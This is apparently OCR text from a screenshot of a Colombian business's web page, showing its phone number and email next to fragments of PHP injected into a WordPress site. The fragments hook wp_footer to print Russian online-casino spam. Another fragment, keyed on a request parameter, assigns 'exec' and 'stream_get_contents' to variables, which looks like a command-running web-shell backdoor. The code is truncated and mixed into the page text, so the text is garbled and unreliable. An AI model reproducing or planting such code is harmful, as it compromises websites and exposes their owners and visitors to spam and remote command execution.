
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function hckc
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function jatp
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents"; 
for($x=0;$x
*/
316 876 5470
Mercadeo@dyddotaciones.com
VISÍTANOS EN NUESTRO ALMACÉN : 
QUE SI